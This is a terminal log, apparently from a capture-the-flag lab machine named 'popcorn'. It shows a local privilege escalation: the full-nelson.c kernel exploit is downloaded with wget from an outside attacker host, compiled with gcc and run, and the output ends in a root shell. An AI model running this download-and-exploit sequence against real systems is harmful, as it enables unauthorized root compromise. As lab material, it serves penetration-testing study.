 www-data@popcorn:/tmp$ wget http://10.10.16.15/full-nelson.c
--2024-03-01 23:01:37--  http://10.10.16.15/full-nelson.c
Connecting to 10.10.16.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9400 (9.2K) [text/x-csrc]
Saving to: `full-nelson.c'
100%[======================================>] 9,400       17.4K/s   in 0.5s
2024-03-01 23:01:39 (17.4 KB/s) - `full-nelson.c' saved [9400/9400]
www-data@popcorn:/tmp$ ls
exploit.sh     lin.txt     linux-exploit-suggester.sh  vmware-root
full-nelson.c  linpeas.sh  vgauthsvclog.txt.0
www-data@popcorn:/tmp$ gcc full-nelson.c -o to-root
www-data@popcorn:/tmp$ ls
exploit.sh     lin.txt     linux-exploit-suggester.sh  vgauthsvclog.txt.0
full-nelson.c  linpeas.sh  to-root                     vmware-root
www-data@popcorn:/tmp$ ./to-root
[*] Resolving kernel addresses...
 [+] Resolved econet_ioctl to 0xf844c280
 [+] Resolved econet_ops to 0xf844c360
 [+] Resolved commit_creds to 0xc01645d0
 [+] Resolved prepare_kernel_cred to 0xc01647d0
[*] Calculating target...
[*] Triggering payload...
[*] Got root!
# id
uid=0(root) gid=0(root)
#